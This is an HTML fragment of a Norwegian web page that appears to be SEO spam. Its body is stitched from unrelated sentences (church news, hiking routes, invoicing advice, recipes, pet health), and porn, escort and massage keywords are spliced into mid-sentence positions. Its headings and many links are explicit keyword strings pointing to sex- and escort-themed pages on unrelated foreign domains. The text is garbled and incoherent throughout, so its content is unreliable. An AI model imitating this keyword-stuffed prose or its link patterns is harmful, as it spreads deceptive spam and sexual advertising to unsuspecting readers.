<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-stikkende-smerte-i-underlivet-rosa-utflod-shilov">Danske</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Nuru</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske jenter</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Porno</a></li>
<p><br clear="all"></ul>
</div>
<h3>Match butikk nude massage free</h3>
<p>Aril Edvardsen hylles av representanter fra Teologisk fakultet og Den norske kirke. Ta deg en tur rundt i byen og se nærmere på alle statuene. Av landets 56 barnespesialister i 1953 var 38 engasjert ved sykehus eller drev privatpraksis i Oslo. Petoro ble opprettet i 2001 og har i underkant av 70 ansatte. Novellene i «Hardanger» handlar om å reise bort og om å komme heim, og om å alltid bere med seg staden ein kjem ifrå. […] For et par år siden svingte Aram Zarkoob Vaughan (37) innom AGs Hage for litt styling, og det […] Trine Merete var den som filmet for Vero Moda og Tone Damli sin kolleksjonen i 2018. Innvendig ble veggene pyntet med et bilde Hans hadde malt av St. Georg, speidernes skytshelgen, i kamp med dragen. Hadde han bare kunnet redegjøre for en fjerdedel av de tankene som kom farende gjennom hodet i disse lange minuttene ville han ha påvist menneskehetens moderne falitt, hevder han. Flybussen går hvert 5. minutt fra kl. God kjøkkenhygiene: • Vask hender! Det betyr at velforeningen er godt inne i et nytt driftsår. Jeg blir kjempeglad for at de endelig finner ut hva det er som er galt, men tenker også samtidig på at den har blitt oversett på to MR`er tidligere og har kostet meg masse tid, og gitt meg mye frustrasjon. Du vil ikke motta en automatisk ordrebekreftelse fra nettbutikken. Ifølge Wikipedia finnes mange beretninger, både vandrehistorier og wwwveller privat massasje stavanger vitnesbyrd, om Munken. Cathrine kjenner «hele» Norges hemmeligheter Cathrine Louise Finstad er kvinnen bak kunstprosjektet «Norske Hemmeligheter». For mer inspirasjon se her: Elko &#8211; brytere og stikkontakter  Klarer du deg med en aktivitetsmåler, eller bør du kjøpe en pulsklokke med flere treningsfunksjoner. Genseren er selvsagt utrolig myk, lett og komfortabel, har hette, snøring i halsen og kengurulomme i front. Hvis betaling fortsatt uteblir, sendes inkassovarsel etter 14 dager. 12:47 15-16 år omageil eksotisk massasje oslo 3,5, km Kl. Reglene pålegger alle virksomheter som behandler personopplysninger, å gjennomføre nødvendige tiltak for å ivareta gjeldende personvernregelverk og å dokumentere disse tiltakene. Hovedtyngden av forsvarsverkene ligger på øyene Husøya og Valøya og danner tilsammen en helhet med et rikt utvalg usedvanlig godt bevarte ekstyske bygnings- og anleggsrester. Jødene opplevde, som resten av Cordoba, nedgangs­tider etter at Almod­ovar-dynas­tiet tok makten i år 1031, og fikk senere enda dårli­gere livs­vilkår etter at Almohad-dynas­tiet erobret makten over Cordoba i år 1147. Ikke bare er tilbudet stort på og rundt hotellet, men avstanden er også kort til en rekke andre opplevelser. Men etterhvert har en del blitt klar over de uttalige andre mulighetene som finnes på Gran Canaria, bortsett fra bare sol og strand. Vi ligger sentralt til i Oslo sentrum med gode forbindelser til kollektivtrafikk. Alle som vil kan aksjonere der de bor, og alle som ønsker det, vil få et klageskjema. GULLKORT Dersom du har lyst til å danse regelmessig vil vi anbefale vår Gullkortordning […]  Når det er sagt så kommer nok fans av <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Aylar porno video drammen escort</a> til å finne glede i også denne filmen. Retningslinjer for hva som lønner seg når man annonserer på Facebook forandrer seg stadig vekk. Det avhenger av hvordan du definerer sykdom. Og apen var fantastisk rask til å rappe posen. OneTouch Feeder leser ikke fane Dersom OneTouch Feeder kjører forbi fane uten at markøren registreres kan det skyldes at leseavstanden er for stor.</p>
<h3>Find local escorts russian girls dating</h3>
<p>﻿Historien gir deg kanskje assosiasjoner til ferie, alenetid og planlagt hygge? Vi ser ofte at regnskapsavdelingen, eller andre i administrasjonen, må bruke unødvendig arbeidstid for å finne ut av feil og rette dem opp igjen. Øker amateurs 300,- pr person i timen. Hun skal ikke få lov til å gå fram på “overvær”, da stopper vi, og hun holdes igjen. Det mest grunnleggende å gjøre er å starte med 10k en, to måneder for video for å gi en blow job mengde se hvordan dere gjør det så kan dere eventuelt tilpasse dere. 03. september 2020 Dagens fire reserver som kom med likevel. Dette for å etablere trygghet hos kunden. Han gift Jørgine Oldsdtr. Det er en rutine thai massasje sandvika cougar women er nødvendig for å oppnå et mål (god tannhelse). (Kjøresporet fra Dindalshytta til Søndre Snøfjellstjønn og videre T-merket løype over til kjerrevegen i Åmotsdalen.) Ørebetennelse Ørebetennelse arter seg vanligvis som plutselig øreverk ofte kombinert med feber og forkjølelse. Et sykehus i Hardanger etablert i 1934 for tuberkuløse. Ikkje minst har ein alle lov til å nominere kandidatar. Neste bok kommer på norsk neste høst og det gleder jeg meg til. Det mest vanlige juleølet som brygges er imidlertid en ale (kalles ofte juleale). Byen er flittig benyttet som feriested blant nordmenn. Sammen skaper vi idrettsglede og muligheter for alle Publisert den: 28. februar 2019 Skrevet av: kloftail Odal Sparebank og Kløfta IL med ny samarbeidsavtale anime porn tube billig undertøy på nett er med glede og stolthet at vi nå kan fortelle at pornoarkivet gratis norsk pornofilmer Sparebank og Kløfta IL har inngått en ny 3 årig samarbeidsavtale. Og det skjedde vonde ting som fikk meg til å lure på om det virkelig kunne finnes en Gud likevel. Også pasienter man tenker bør behandles ved spesialpoliklinikken skal vurderes ved DPS poliklinikkens inntaksteam. Når andre bryter inn i vår personlige sfære for best escort sites sext massage gjøre valgene for oss – eksempelvis ved å bestemme hva slags identitet og hvilke verdier vi skal ha – innebærer det et angrep på vår iboende integritet. Se video av hvordan du gjør det: Se også oppskrift på dadler med bacon Kjøkkensjefens Skal du arrangere selskap og servere tapas? Les også: Samarbeider for en grønnere fremtid  Mot Elseburdalen Ved Sørvatnet &#8211; en gammel furu er merket av sør-vesten. Alle skal ha råd til friske blomster i stua, og jeg har nok bidratt til at Moss blomstrer litt mer enn andre byer gjennom de årene jeg har holdt på med dette». Ta kontakt med oss for uforpliktende befaring og et tilbud.  Vi anbefaler deg å bestille den god tid i forveien av bryllupet. Det mest effektive eve voksen leker svart sex video hd vi har til å fjerne blokkeringer swingers club oslo chatroulette danmark sinnslikevekt. Utvilsomt vil slike debatter komme opp i framtiden også, når andre steder vurderer styrke det samiske i lokal sammenheng. Stanse og pågripe skaper uro i butikken og ødelegger selgeren i oss for en periode. 2. Vel, jeg lærte at jeg kanskje aldri kommer til å finne meg selv, men jeg vet hvem jeg er. Er du ansatt i Netpower, skal du jobbe i Netpower. Hytter leies ut hele året. Delfinaler rundt hele landet starter i januar og kvalifiserer de ti låtene som kommer til finalen i Oslo Spektrum lørdag 9. februar 2013. Området er synonymt med ’The sim date eskorte jenter stavanger Opera House’, en verdenskjent markedsplass, og underholdning som kommer i alle farger og fasonger. Vi hjelper deg med å lykkes og inspirerer deg på veien! Men det var ein kulturhistorisk viktig skule som på denne tragiske måten måtte stenge dørene oljemassasje oslo femdom whipping for godt. 14:36 Nye og raskere servere Vi kan glede våre lesere med at sidene er flyttet til nye og raskere servere. Og hvis du ser etter hus til leie &#8211; prov Spaniasommer. » Utslipp til luft i mill. tonn CO2-ekvivalenter. I skib skattmanntallet av 1559 har vi fremdeles Thamis paa Tildre. secondhand Skjermdump Lauritz.com Tekst av Gaute Gjøl Dahle, int.ark BA EN BÆREKRAFTIG FLYTTEPROSESS. Kor mange bruk har vorte nedlagde etter at K.S.L. og mattilsynet har vore der med sine pålegg? Landet lanserte 30. mars sin nasjonale hydrogenstrategi, og planen er å sette av 35 millioner euro årlig fra homo for å anime porn tube billig undertøy på nett fortgang i implementeringen av hydrogen i landet. Dessuten er det nødvendig å kunne wwwveller privat massasje stavanger og dokumentere behovene og kravene til leverandørene på en utvetydig måte, samt kartlegge hvilken kompetanse virksomheten selv må stille opp med etter at leverandør er valgt.</p>
<h3>Oljemassasje oslo femdom whipping</h3>
<p>Treningene foregår som stasjonstreninger der Henrik hjelper deg med det tekniske (forskjellige temaer) på en stasjon. Kabling fra taket til vekselretteren og/eller sikringsskapet skal gjennomføres etter den mest praktiske og kostnadseffektive rute, med en maksimal kabellengde på 50 meter. (Se flere bilder her) Medlemsmøte &#8211; 14. oktober Leder Ryszard Sosna orienterer om blant annet medlemmer, foredrag, tilskudd og om feriehjemmet. Mange praktiske rom til toalettsaker. fra 138,00 kr MER INFORMASJON Se på skoene dine, det gjør andre! Derfor er det så viktig og så oppløftende nå i pinsetider å bli minnet om Ånden som Jesus lovet å sende oss. C For Gud er den som kan alt G A Og det blir som han har befalt. Du som beboer står fritt til selv å velge leverandør. Varighet: 2 dager fra lunsj til lunsj Påmeldingsfrist: 15. desember 2016 Kursbeskrivelse Program Praktiske opplysninger Foreleser Godkjenning omegle chat lesbian sex videos Dokumenter Påmeldte < oktober 2020 > ma ti find local escorts russian girls dating to fr lø sø 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 Seminaret følger opp tidligere kurs og seminarer i Finnmark om forvaltning av alkoholloven. Vi hjelper også kundar med å lage tavler etter standard utforming skildra i «Manual turskiltprosjektet». Ekstra tid brukt på sensur vil dermed måtte bety mindre tid brukt på andre aktiviteter. Gjennom vårt samarbeid med Norgestaxi kan barn fra alle skoler i Trondheimsområdet delta. Moon fortsatte å arbeide i Amerika. Mye forventning har knyttet seg til melatonins rolle i behandlingen av søvnforstyrrelser hos eldre. Dere ga meg ikke et reelt alternativ. I likhet meed koi, så vil jeg tru abbor kunne bli nesten like tam siden det er en utrolig nysjgerrig fisk. Fjellstuetradisjonen strekker seg tilbake til 1100-tallet, og de eldste bygningene vi nå har er fra 1720. Jeg nevner likevel to viktige poeng for nybegynneren: 1) For å sende fakturaer, må du ha et fakturasystem. Styret fremmer forslag til medlemmer av valgkomitéen som velges av årsmøtet. Flere eldre har egne tenner (2) &#8211; ofte i kombinasjon med løse proteser &#8211; og dette tilsier behov for restorative tiltak. Advisory Consultancy Advice and recommendations over the selection of solutions and norske naken jenter free sex norway are a hot or not norge eskorte forum factor in achieving optimal results in the implementation of a project. Høy utskriftshastighet. Barford W5032 til Trøndelag Vi sendte denne uken av gårde ytterligere en av Barfords hjulgående stackere. Han ser ut til å ta den i mot og prøve å snu seg med en mann i ryggen, men i stedet lar han ballen gå gjennom føttene på han. Individuelt eller små grupper. Hans spesialområde er indremedisin og dyreernæring. Jeg kan være noe usikker på det jeg ikke kjenner til. Dersom du ikke har tilgang til match butikk nude massage free bruk tromsø price epler og se etter tilbud på de andre råvarene, det kommer ofte tilbud rundt jul. Bruk hele valnøtter med skall, det tar lit lengre tid å knekke de, men man sparer mye penger. Alle må passe på å være klar til innskyting når de er satt opp, da det er et stramt program. Kontingenten betales inn på vår medlemskonto (BKF): 0530 43 42317 og merkes med ditt navn og hva det gjelder. Den skiden Soe kom ind, mig vilde Fransk parlere Og sagde, Vater, skal man dette Brev franckere?</p>
<h3>Oljemassage västerås latex fetish</h3>
<p>Det er disse hovedrørene som i mange tilfeller er underdimensjonert. Hunden må behandles mot revens dvergbendelorm i avreiselandet 24-120 timer før innreise til Norge. 13. september, 11:00 &#8211; 14:00 Folkemusikkgudstjeneste der Spellmoen spellmannslag med nør’n fra Nøren spiller til noen av salmene, samt har noen egne numre. Disposisjon av fellesanlegg og fellesrom De næringsdrivende i sameiets 1. etasje har fortrinnsrett til å benytte seg av eiendommens uteareal mot gate og Trikkestall til transport, salg og eksponeringstiltak, dog slik at denne virksomheten ikke unødig sjenerer boligseksjonene. Været var bra, temperaturen var bra, men fisken var ikke bitevillig. Vi minner likevel om at det uansett er avfallsprodusenten som har deklarasjonsplikten. Slåtthaug sykehjem ble åpnet i 1986 og har 54 beboere. Kommuneplanen er kommunen sin overordna arealplan og viktigaste styringsverktøy for arealforvaltninga dei neste 10-12 åra. Legg skippertaksmetoden død. Psykosyntesen Psykosyntesen ble utviklet tidlig på 1900-tallet av den italienske psykiateren Roberto Assagioli. Det escort side dk norske jenter bilder barer og restauranter overalt i de gamle gatene, men nÃ¥r jeg var, i wwwveller privat massasje stavanger var mye stengt. Ting som opplagt « må » bli slik eller slik, er kanskje ikke så opplagt? De inkluderer: Tomt Tinglysning Eventuelle personlige endringer av standardleveransen Møblering av hytta Hytteleverandørene oppgir ikke eksakt pris Det er stadig vanligere at hytteleverandørene oppgir pris på ferdighytter, selv om flere fortsatt lar være. Jeg skal løpe halvmaraton som er 21 km og løpet går sent om kvelden lørdag 22.juni. Forhåpentligvis blir det fint vær slik at vi kan løpe i midnattsol, men uansett kommer det til å bli en flott opplevelse. FSO Blåstrupe 19.mai Forkledalen 1 syngende individ i dalen som ligger i Møysalen nasjonalpark , Lødingen kommune. Til vårt stevne i januar 2018 åpnes det nå for Oppvisning og Springs over 13 år. Ansatte utvikler ny identitet, ny energi og ser til fulle formålet med overgangen slik at den opprinnelige endringen blir fornuftig. Det startet med et engasjement hos Unicare Omsorg, hvor de ønsket å ansette en person med utviklingshemming gjennom HELT MED-ordningen på Manglerudhjemmet spesialsykehjem for personer med alderspykiatriske sykdommer i Oslo. Rao YQ, Han NY.[Therapeutic effect of acupuncture on allergic rhinitis and its effects on immunologic function]. På grunn av at huden under ofte er misfarget vil det være vanskelig å få til en jevn tatovering. PETER Ude fra Hladehammeren; jeg har varslet Baard Bratte og Vargbælgerne om, at Kongsbarnet er paa Elgesæter inatt. Det blir enkel bevertning, mulighet til å låne skøyter og konkurranse med en iPhone 7 i potten, samtidig som du kan spørre Nabohjelp-teamet om det du måtte lure på. Silje Renate Var så heldig at jeg vant tatovering av Christina, kunne ikke vært mer fornøyd Lena Bækkevold Christina tatoverte overarmen min- kunne ikke vært mer fornøyd!!god service/hjelp fra alle jeg har møtt der(også i etterkant av tatoveringen) og kvaliteten er det ikke noe å si på! Julekortene har byttet hender og jeg har fått takknemlige smil tilbake. Skriv ned målet ditt med styrketreningen, enten det er generelt sterkere kropp eller mer spesifikt, som for eksempel sterke ben og 60 kilo i benpressapparat. Kommunenes Sentralforbund (KS) peker på høyt sykefravær som en av kommunenes største bekymringer. Hvis han heller ønsker å bli hjemme og se på gullrekka thai massasje sandnes russisk porno han ikke svarer på invitasjonen din, så er han ikker verdt å spare på. Røde Kors førstehjelp og friluftsliv (RØFF) er Røde Kors sin satsning for ungdommer mellom 13 og 17 år. La det få vokse frem noe helt nytt ~ kanskje det er så enkelt som at du skal legge ditt fokus på å være mer takknemlig, også for din motgang, nedturer og motstand eskorte kongsberg norske kåte damer forandring. En skjerm i utganspunktet er svart, sweet sexy ass erotic massage trondheim så « legger man til » rødt, grønt og blått for å generere en ønsket farge. Men i 2013 falt veksten til 2,7 %, og for 2014 anslår Verdensbanken at den vil falle til 2,2 %. Latin-Amerika har alltid vært sett på som USAs bakgård, og den amerikanske regjeringen forsvarte at omstendighet i det økonomiske, diplomatiske og militære området. Alle står i en stor klynge. Hilse på mennesker du kjenner. b.) Hvis du vil, kan du lage fysiske skiller mellom uterommene ved hjelp av plattinger, hekker, blomsterbed, parasoller, trær og skillevegger. Så er det denne kjærligheten da. Avtalen demper svingningene for bedriften og gir mer forutsigbare strømkostnader. Foto: // Fra en tidligere festivalåpning  Bedrifter og personer som sysler med utviklingsplaner har da mulighet til å treffe Innovasjon Norge og Hoppidkontakt i fylket&#8230; Tirsdag 15. mars Frode Arntsen: BIBSYS Opptak / PDF Matti Shem-Tov: Ex Libris Opptak / PDF Asbjørn Risan: Oria – hva skjer fremover? Gode muligheter til å løpe seg oppover i morgendagens jaktstart også for dem. En effektiv mann: Røkke med rekordraskt gjennomslag for forslag til krisepakke Aker, her ved Aker stadion, Molde. Hjelteryggen skule gjennomfører sykkelopplæringa kvar vår. De har fått til mye, i 2018 kjørte Jan Kåre Finnmarksløpet for Marthe og gynkreftsaken. Aristocrat jobber hele tiden for å prøve å få sine spill til å bli enda bedre. Vi må derfor antagelig ha både Thagård og eggeskallet og mr. Bevin og Hitler og Stalin og mr. Atlee og Truman så lenge til det ikke mer finnes upersonlige «celler» eller individer, som ikke tør eller kan stå på egne ben og som derfor skriker på organisasjon. De enkelte aktører i kontraktsforholdet må derfor bedømmes omegle chat norske pornobilder seg. De er en spesielt velegnet som matgave både til jul, påske, jubileer og som farsdagsgave.</p>
<h3>Escort pages eskorte kongsberg</h3>
<p>Sykdommer i muskler, skjelett og ledd Vondt i ryggen, midje, hals, armer og bein Vondt i ledd og kne Stiv nakke, smerte i nakken Smerte i <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Knulle norske jenter escort girls stavanger</a> Knefeil i bein Stiv og låst finger Ankel forstuing Beribei Kramper 30 min 350 45 min 450 600 min 650 900 min 1000  Da vil en også kunne gjøre en vurdering av nødvendige påkostninger før utleie, og hvordan disse eventuelt skal dekkes inn. Nedenfor har vi beskrevet tjenestene vi tilbyr innen automatisering som passer for små og mellomstore bedrifter. Bil og fører må ha lisens/engangslisens. Men når dagen for henrettelsen kommer gjør Jakob noe som gjør linköping stolt. Det normala är att man klipper efter samma princip som med nakenkinesen, dvs en rak horisontell linje från yttre ögonvrån till örat. Under alle våre kurs får deltagerne med seg metodesett som beskriver metodene som brukes under kurset. Link: Mjølkevegen er en av Norges flotteste sykkelturer. Vi setter pris på alle bidrag, men trekker en vinner blant dem som har gitt et beløp fra 500 kr og oppover til VIPPS 43215 HBL 17. mai-kampanje. 7.05 Jeg slår et slag for Kjekkasgenseren til Pickles. Desember 02:02 Skive: 1 erotisk film gratis russian mature porn 2283 Lag 2284 &#8211; Søndag 01. Dette betyr at det neste (fjerde) tallet i rekken norwegian milf porn ha vært 34 eller 81. Steve Helstrip har en endeløs musikalsk katalog, og denne kvelden byr vi på et 3 timers sett fra legenden. Some reflections upon the La Chapelle workshop July 7.–13. 2008 I denne artikkelen tar jeg for meg det å snakke i og utenfor «kontekst» i filosofen Oscar Brenifiers sokratiske forstand, og sammenholder dette med filosofen Ludwig Wittgensteins drøfting av omegle chat lesbian sex videos kontekst i form av «språkspill». Evgenii har de siste sesongene vært et sikkert kort på laget. Hun har derved klart å kvalifisere bbw til alle de individuelle finalene. Noen av våre arrangementer tilbyr vi også i samarbeid med Den tsjekkiske ambassaden i Oslo. Vi har allerede fått lagt noe i 1. etasje i 174, og det ser ut til å ha god virkning. Jeg har møtt utallige par gjennom de siste årene, som er i ferd med å gi opp &#8211; som har prøvd «alt» Og veldig mange av dem får igang motoren igjen, og starter på nytt SAMMEN. Vann på bremseskivene Slitt bærekule Slitte bremsebelegg 26 Hvor stort trykk skal en bremsepedal kunne tåle? Variasjon: Dersom du ønsker litt mer smak på gulrøttene kan du tilsette lit <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Gratis sex sider escort girls stavanger</a> eller appelsinbiter. Komplekset ligger i en koselig spansk landsby kalt Formentera del Segura med gangavstand til Rojales, samt bare en 10 minutters kjøretur unna den flotte 9 km lange sandstranden i Guardamar del Segura. Kategorier Produsenter ROLINE Katalog Kommunikasjon omageil eksotisk massasje oslo Blekk og toner til din printer Minnekonfigurator norway knull casting omegle chat norske pornobilder valgte produsent : Vis bare butikklager Vis bilder Sorter på Viser 1-2 av 2 produkter På lager Ikke på lager 118,- * 147,50 inkl. mva Ikke på lager ETA ETA ETA Må bestilles, antatt 0 produkt(er) på lager til angitt spesialpris. En gøy time, hvor du garantert vil komme i bedre form. Han ble hot or not norge eskorte forum i Canada i 1929 og flyttet til USA som en tenåring. Lees meer over allergie voor insectengif. Da ville mange regnestykker bli feilaktige og mange riktige svar vanskelige å oppdage. Å følge et treningsspor krever konsentrasjon, noe som også psykisk tapper unghunden for energi. Om man higer etter å få en best mulig plassering på Google så bør man fokusere på to ting: Sørg for å ha godt innhold. Rundt null grader på toppstasjonen (20 grader nede i Zermatt). Etter prosjektledelsens vurdering fungerer styringsgruppen i N2 godt og de et viktig å godt bidrag til at prosjektet kan gjennomføres i henhold til plan fra prosjektledelsen. Trykk her for å melde deg på Beste hilsener fra Helene Abildsnes, Miss Norway 2019  En digital versjon av denne finner du på linken « Næring i Halsa »&#8230; Det er dette engasjementet som har gjort Bushnell til den mest anerkjente og anerkjente sportsoptikkmerket i verden. Kjøretid uten stopp 3 timer og 15 min. 10.15 Sokna,Rustad Kafe, gjør man en »nødvendig » stopp og tar en kopp kaffe og et halvt rundstykke. Den … Les mer Siden 1950-tallet har høyere utdanning i Norge gjennomgått en stor ekspansjon. Då eg flytta til Bø var det denne lyden eg sakna mest av alt: lyden av rennande vatn uansett kvar eg var og overflata til fjorden. Saldang Monastery som er et Tibetansk kloster danish blowjobs vakkert plassert i utkanten av landsbyen Saldang. Jeg brukte en fineline pen i størrelsen 0.05. Prosjektet kommer for salg våren 2017. Og derfor at Geelmuydens gule lapper, et A4-ark eller en Todoist-løsning et tiltak mot tankevandring, stress og mangel på fokus. Og da <a href="https://cento.co.in/qutam-som-s-ker-menn-adam-sexleket-y-shilov/">Gjennomsiktig undertøy tone damli rumpa</a> det seg noen spørsmål hos meg, som[&#8230;] Fra isolasjon til selskapsliv Det snakkes og skrives om at mange overvektige isolerer seg, og våger ikke å delta i sosiale sammenhenger. Vår høye kvalitet gjør av vi er medlemmer av bilbransjeforbundet.</p>
<h3>Escort side dk norske jenter bilder</h3>
<p>Ved bruk av Escape-Chair®, kan en person alene hjelpe en bevegelseshemmet person trygt ned trapper ved en evakuering. Nikkelfri øredobber < XO FLEX er en unit, der er baseret på mere end 65 års erfaring, produktudvikling og kontinuerlig forbedring af alle detaljer. Se hjemmesiden til Tripletex for mer info og priser her: Tripletex priser . Det eneste udbytte, jeg havde af mit slid, wwwveller privat massasje stavanger at desertørerne fra mit lille universitet i lange tider efter tog hatten af og hilste ærbødigt på mig, når jeg mødte dem på gaden – utvivlsomt et vidnesbyrd om deres taknemmelighed, men for en fattig mand en ringe trøst. For å ikke snakke om alle timene du har invistert på å lage dette ferdig. Denne innebærer at det er pålagt at det skal utføres en systematisk kontroll av el-anlegget. 60% ull, 35% polyester, 5% andre fiber Størrelse Lagerstatus: På lager 1.099,- dansk pornofilm gratis pornosider for mengde: 1.099,00 kr Produktdetaljer Omtaler (0) Varenummer 3150 Merke Noella Ingen omtaler registrert for dette produktet Kjøpsvilkår Informasjon om informasjonskapsler  Og denne gangen har vi lagt ut på en lang reise i håp om å få øye på oss selv. Et varmt og solrikt klima året rundt. Pascal hårbøyle med knute marineblå med blomster Tilbud NOK 119,00 Førpris: NOK149,00 Rabatt -20% inkl. mva. Det er heller anime porn tube billig undertøy på nett tvil om at man har et ansvar for å avklare den enkeltes forventninger i henhold til hva bedriften faktisk har behov for. Med andre ord: det er sterke krefter i sving på stjernehimmelen om dagen!I gamle dager mente de at konger eller personer med en […] Alle planeter direkte Fra 6. januar til 5. mars 2019, og fra 28. mars til 10. april går alle planetene direkte og skaper en kosmisk medvind. SmartDok är ett digitalt system som tagit bygg- och anläggningsbranschen med storm. Fredag 13/4 kl.18 på Peer Gynt Hotell immerscharf Vinstra Kickstarter vi sykkelsesongen sammen med Lågen CK. Vekteren spør: ”Er du nervøs?” Mobile og stasjonære partikkeltellere for hydraulikk- og smøreolje. Thomas og Silje Vårlid hadde på kvelden en undervisningstime der de delte sine erfaringer fra sitt liv og ekteskap. Sauene er noen turboer til å spise omegle chat lesbian sex videos vegetasjonen, mens kyrne er litt finere på det. Motoren thai massasje sandnes russisk porno særdeles vibrajonsfri og raffinert, og den jobber sammen med automaten på utmerket måte i normal kjøring. Men etter bare noen dager begynte han karakteristisk nok å komponere igjen - denne gangen konsertovertyren Cockaigne (In London Town), som fikk en suksessfull premiere i 1901. Støtte og faste rammer. Kunde plikter selv å si opp API abonnement hos Telenor ved avslutning av Kalender pornoarkivet gratis norsk pornofilmer tjenesten. 12.02.2011 Aust Agder oppdatert Bilde fra den nye Vegårshei brannstasjon er på plass. Dersom du får for lite, blir lagrene av aminosyrer fort brukt opp. Vedtak: Tatt til etterretning Protokolltilførsel: Styret er uenig i og tar avstand fra påstandene. Det blir etablert et eget datterselskap, 100 prosent eid av ODA Connect, som skal drive rekruttering til morselskapet i Norge. Vet at mange er nysgjerrige på hvordan jeg ble gravid, hvordan veien frem til nå har vært og det skjønner jeg escort par luxury escort girls du skulle velge å ha flere såkalte "privatkontoer", dvs. kanskje en for privatuttak, en for skatter, en for innskudd, så må saldoen på alle disse swingers club norge incall escort girls til Kapitalkonto (slik at alle disse privatkontiene går i null). For eksempel har mange kvinner to ulike termindatoer: en fastslått på ultralydkontroll og en basert swing sex club mannlige kjønnsprodukter hennes syklus. Innholdet i treningen må oljemassasje oslo femdom whipping være bedre, hvilket krever mer kunnskap og refleksjon over hvordan man burde trene, samtidig om treningsmengden og -belastningen må økes sammenlignet med tidligere. Gavekortet gjelder produkter ikke frakt.

<h3>Dogging wife mette marit naken</h3>
<p>Matcher alle klassiske barberblad. Eventuelt fettsøl fra tømming kan ellers trenge inn under tanken og gi lukt. Folk som er villige til å møte &#8211; og bli bedre kjent med &#8211; seg selv, gjøre endringer og ta riktige steg i retning av nye mål og et bedre liv. Ved swedish escort high class escort poland er hun å se på turné sammen med Elisabeth Andreassen og Øivind Blunck. Dette må gjelde uavhengig av om du eier en hytte, campingvogn eller en bobil. Jeg har aldri hatt problemer med å være høy, jeg elsker hver centimeter og tar gjerne på meg høye hæler når jeg føler for det. Maks 30 kilo Fast oppheng uten remmer. Les mer her Lindhaugen AS kan <a href="https://babacous.de/qutam-norsk-amat-r-porn-aylar-lie-porn-shilov/">Kontaktannonser bergen skjev penis</a> deg med vedlikehold av ditt anlegg som en engangshendelse eller et fast opplegg både sommer- og vintertid. Sak: Geocaching i Norge trenger å bli mer synlig. Forestillinga omegle chat norske pornobilder tidlegare vore vist på Ulsrud gardsmuseum i Auggedalen, Litteraturhus Lillehammer, samt ein komprimert versjon i Langset kirke, Minnesund. Fra og med 2019 vi du motta faktura etter hvert servicebesøk. Veggene er malt med et dekorativt slyngende mønster i grønt og rødt som gir assosiasjoner til Henri Matisses orientalisme. Ikke tenk at dette er dyrt, fordi annonsen er spisset mot helt konkrete brukergrupper. Leino er sjøl en kritikerrost gitarist og munnspiller, og presterer «tradisjonshåndverk i Premier League-divisjonen, helt på høyde med det beste fra USA», for å sitere fra oslo Gjems’ anmeldelse av fjorårsalbumet «Hip Shootin’» i Bluesnews. Ellingsen mener velferdsteknologi kan spille en viktig rolle i den situasjonen som samfunnet nå står i. 12.30 for de litt større, fra 6 til 9 år. Dermed har Skeid skaffet seg fem poengs luke på Hødd, som må se over skuldra etter gjengen med jagende playoff-utfordrere. Kun keiseren selv, hans familie og hoffet hadde adgang. DJ Shahzad Den legendariske og velrespekterte DJ Shahzad aka Big Daddy aka Nussi er klar for å gi deg det beste innen kreativ house. Han kommer til biblioteket for å thai massasje sandnes russisk porno om boka og det blir mulighet til å stille spørsmål og prate med han. Det er enkelt når du får hjelp av forelskelsens kraft. Hvad ondt giør jeg Henrich? Føllet viser ofte disse symptomer først ved 6-24 timers alder. Les <a href="https://balancingwings.ca/qutam-sexy-naken-dame-hvordan-ha-analsex-shilov/">Gratis svart sex dating sites kristiansund</a> Nude Of Scandinavia Blå Sko Malin Nude Of Scandinavia Sort Pumps Malin Tilbud NOK 1 600,00 Førpris: NOK2 000,00 Rabatt -20% inkl. mva. I samarbeid med gjestegårder, oljemassasje oslo femdom whipping vi gjerne matkurs basert på naturens spiskammers. Høyt blodtrykk er en av hovedårsakene <a href="https://guangzhou.institute/nuru-massage-real-nakne-eldre-damer-norsk-sexvideo-escort-kongsberg/">Massasje kongsberg norske eskorte damer</a> hjerteinfarkt og slag. Det er mye å gjøre framover, og det er stas å få lov til å underholde for så mange fine folk! Brooks <a href="https://fisiocenterfat.com/2022/04/08/escort-girl-website-escort-aalborg-asia-pussy-sandnes-thai-massasje/">Real escort sites escorts in aalborg</a> et merke jeg egentlig aldri har hatt noen eskorte egersund nakne svenske jenter om, og jeg tror heller ikke jeg har løpt med det merket før heller. Du finner den under linker. Trenger som regel mer fylde og benyttes derfor som regel som blandingsdrue. SGO-FRELST: Johanna Heggernes Bjørnsund (13) fra Horten er stor fan av Skolen for det gode og det onde. Klarer vi Ã¥ fÃ¥ til et sted mellom to og fire hundre syngende blir det et <a href="https://cheffybd.com/escorts-tromso-gratis-nettdating-norwegian-dating-eskorte-roros/">Nettdating gratis tromsø escort</a> uten like. Men omageil eksotisk massasje oslo er svært viktig, og faktisk uunngåelig dersom målet er å vurdere en vin best mulig! På sikt ønsker jeg at denne nettsiden skal være min «online-portefølje» inn i bransjen. Jada, jeg vet at amerikanere har en annen omgang med fremmende enn oss nordmenn. Alltid 1 meters avstand eller mer, både innad i gruppen og til eventuelle andre grupper. Favorittfetterane hans var Ali Baba, Baba Lillelam og Lille Lam Nam Ham frå Vietnam.</p>
<h3>Omegle chat norske pornobilder</h3>
